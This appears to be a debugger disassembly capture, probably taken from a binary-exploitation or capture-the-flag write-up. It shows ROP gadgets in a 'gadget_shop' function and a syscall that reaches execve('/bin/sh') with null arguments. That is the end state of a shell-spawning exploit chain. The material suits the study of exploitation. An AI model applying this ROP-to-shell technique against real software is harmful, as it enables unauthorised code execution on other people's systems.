 [ DISASM ]
0x5626bff461ea <gadget_shop+10> nop
0x5626bff461eb <gadget_shop+11> pop rsi
0x5626bff461ec <gadget_shop+12> nop
0x5626bff461ed <gadget_shop+13> pop rdx
0x5626bff461ee <gadget_shop+14> ret
↓
► 0x5626bff461e4 <gadget_shop+4> syscall <SYS_execve>
path: 0x5626bff461ef (gadget_shop+15) ◂— 0x68732f6e69622f /* '/bin/sh' */
argv: 0x0
envp: 0x0
0x5626bff461e6 <gadget_shop+6> nop
0x5626bff461e7 <gadget_shop+7> pop rax
0x5626bff461e8 <gadget_shop+8> nop
0x5626bff461e9 <gadget_shop+9> pop rdi
0x5626bff461ea <gadget_shop+10> nop